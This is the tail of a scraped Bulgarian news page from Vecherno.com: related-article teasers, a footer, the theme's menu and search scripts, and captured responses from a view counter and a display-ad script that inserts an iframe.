                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7-485x333.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-02-19T08:43:13+02:00"><meta itemprop="dateModified" content="2019-02-19T08:43:13+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Най-добрият елексир за студените дни: Оригиналната рецепта за греяно вино"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/02/2019-02-19_08-39-16.png"><meta itemprop="width" content="667"><meta itemprop="height" content="322"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 69720dac1364c
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_2ba';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_3bb';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_3bb');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_aaa';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_aaa","tdc_css_class":"tdi_55_aaa","tdc_css_class_style":"tdi_55_aaa_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_aaa');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_220';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_220');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_77d';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_77d","tdc_css_class":"tdi_77_77d","tdc_css_class_style":"tdi_77_77d_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_77d');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[60495]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 32
content:
{"60495":49}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1769082290388&rtzo=0&cb=789467&rf=
body_size: 760
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html><html><head></head><body></body></html>')
  frame.contentDocument.close()
},0)
}('eaetwrp_8ae07d8ff75fb5be3c69271cdcce3626a94abf1ae3539d54e7a28072cc3c0b88', document.createElement('iframe')))